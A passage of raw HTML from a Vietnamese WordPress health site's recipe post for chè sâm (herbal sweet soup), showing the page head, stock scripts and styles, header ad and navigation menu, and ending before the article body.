

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html
body_size: 15869
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"/>
<meta property="og:title" content="Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Chè sâm có vị thanh mát, nhiều chất bổ, là món ăn được nhiều người yêy thích và phù hợp để thanh nhiệt, giải độc cơ thể.Nguyên liệu300 g củ sen200 g phổ tai150 g nhãn nhục150 g hạt bo bo100 g đậu xanh100 g đậu đỏ150 g táo đỏ150 g hạt sen tươi1 kg đườ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"/>
<meta name="twitter:title" content="Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể"/>
<meta name="twitter:description" content="Chè sâm có vị thanh mát, nhiều chất bổ, là món ăn được nhiều người yêy thích và phù hợp để thanh nhiệt, giải độc cơ thể.Nguyên liệu300 g củ sen200 g phổ tai150 g nhãn nhục150 g hạt bo bo100 g đậu xanh100 g đậu đỏ150 g táo đỏ150 g hạt sen tươi1 kg đườ"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể Dòng bình luận" href="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/5962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=5962' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00e1ch n\u1ea5u ch\u00e8 s\u00e2m b\u1ed5 d\u01b0\u1ee1ng thanh nhi\u1ec7t, gi\u1ea3i \u0111\u1ed9c c\u01a1 th\u1ec3",
    "description": "Ch\u00e8 s\u00e2m c\u00f3 v\u1ecb thanh m\u00e1t, nhi\u1ec1u ch\u1ea5t b\u1ed5, l\u00e0 m\u00f3n \u0103n \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi y\u00eay th\u00edch v\u00e0 ph\u00f9 h\u1ee3p \u0111\u1ec3 thanh nhi\u1ec7t, gi\u1ea3i \u0111\u1ed9c c\u01a1 th\u1ec3.Nguy\u00ean li\u1ec7u300 g c\u1ee7 sen200 g ph\u1ed5 tai150 g nh\u00e3n nh\u1ee5c150 g h\u1ea1t bo bo100 g \u0111\u1eadu xanh100 g \u0111\u1eadu \u0111\u1ecf150 g t\u00e1o \u0111\u1ecf150 g h\u1ea1t sen t\u01b0\u01a1i1 kg \u0111\u01b0\u1edd",
    "datePublished": "2021-02-28",
    "dateModified": "2021-02-28",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-5962 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1409569579" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
